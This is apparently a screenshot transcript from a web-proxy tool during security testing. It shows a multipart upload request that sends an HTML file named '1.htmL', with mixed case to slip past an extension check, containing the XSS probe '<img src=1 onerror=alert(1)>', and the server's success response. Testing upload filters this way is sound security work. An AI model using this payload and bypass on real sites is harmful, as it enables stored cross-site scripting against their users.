 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/upload/l2/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 207
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryM53FR8jtAaCZkhuX
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryM53FR8jtAaCZkhuX
14 Content-Disposition: form-data; name="file"; filename="1.htmL"
15 Content-Type: text/html
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryM53FR8jtAaCZkhuX--
19
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 05:39:46 GMT
4 Content-Type: application/json
5 Content-Length: 142
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"上传成功",
"file":"30c25ce424aac514ce2b28e6cdab23c2.htmL",
"filename":"1.htmL",
"time":"2024-03-10 13:39:46"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
准备完毕 421字节 | 20 millis